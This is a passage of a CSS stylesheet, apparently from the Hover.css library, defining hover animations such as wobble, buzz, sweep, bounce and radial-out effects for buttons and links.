    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-to-bottom-right:hover, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:active {
  -webkit-animation-name: hvr-wobble-to-bottom-right;
  animation-name: hvr-wobble-to-bottom-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Top Right */
@-webkit-keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-to-top-right:hover, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:active {
  -webkit-animation-name: hvr-wobble-to-top-right;
  animation-name: hvr-wobble-to-top-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Top */
@-webkit-keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-wobble-top:hover, .hvr-wobble-top:focus, .hvr-wobble-top:active {
  -webkit-animation-name: hvr-wobble-top;
  animation-name: hvr-wobble-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Bottom */
@-webkit-keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
      transform-origin: 100% 0;
}

.hvr-wobble-bottom:hover, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:active {
  -webkit-animation-name: hvr-wobble-bottom;
  animation-name: hvr-wobble-bottom;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Skew */
@-webkit-keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-skew:hover, .hvr-wobble-skew:focus, .hvr-wobble-skew:active {
  -webkit-animation-name: hvr-wobble-skew;
  animation-name: hvr-wobble-skew;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Buzz */
@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Buzz Out */
@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Forward */
.hvr-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  -ms-transform: translateX(8px);
      transform: translateX(8px);
}

/* Backward */
.hvr-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-backward:hover, .hvr-backward:focus, .hvr-backward:active {
  -webkit-transform: translateX(-8px);
  -ms-transform: translateX(-8px);
      transform: translateX(-8px);
}

/* BACKGROUND TRANSITIONS */
/* Fade */
.hvr-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: color, background-color;
  -o-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
  background-color: #2098D1;
  color: white;
}

/* Back Pulse */
@-webkit-keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
@keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
.hvr-back-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-property: color, background-color;
  -o-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
  -webkit-animation-name: hvr-back-pulse;
  animation-name: hvr-back-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-color: #2098D1;
  background-color: #2098d1;
  color: white;
}

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
      transform-origin: 0 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: white;
}

.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Sweep To Left */
.hvr-sweep-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
      transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {
  color: white;
}

.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Sweep To Bottom */
.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
      transform-origin: 50% 0;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-bottom:hover, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:active {
  color: white;
}

.hvr-sweep-to-bottom:hover:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* Sweep To Top */
.hvr-sweep-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
      transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-top:hover, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:active {
  color: white;
}

.hvr-sweep-to-top:hover:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* Bounce To Right */
.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
      transform-origin: 0 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {
  color: white;
}

.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Left */
.hvr-bounce-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
      transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {
  color: white;
}

.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Bottom */
.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
      transform-origin: 50% 0;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {
  color: white;
}

.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Top */
.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
      transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-top:hover, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:active {
  color: white;
}

.hvr-bounce-to-top:hover:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Radial Out */
.hvr-radial-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-radial-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  border-radius: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {
  color: white;
}

